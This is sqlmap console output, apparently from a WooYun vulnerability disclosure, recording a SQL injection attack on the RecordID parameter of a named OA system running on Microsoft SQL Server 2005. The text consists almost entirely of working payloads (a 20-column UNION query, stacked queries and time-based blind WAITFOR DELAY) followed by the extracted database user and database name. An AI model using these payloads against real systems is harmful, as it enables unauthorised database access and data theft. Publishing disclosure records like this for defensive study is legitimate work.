 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: RecordID (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR
(87)+CHAR(86)+CHAR(110)+CHAR(101)+CHAR(103)+CHAR(80)+CHAR(98)+CHAR(106)+CHAR(69)
+CHAR(103)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL
,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RecordID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RecordID=1' WAITFOR DELAY '0:0:5'--
---
[20:40:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:40:47] [INFO] fetching current user
current user: 'ezoffice'
[20:40:47] [INFO] fetching current database
current database: 'oa'
[20:40:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.shenmojiaoyu.com'
www.wooyun.org
[*] shutting down at 20:40:48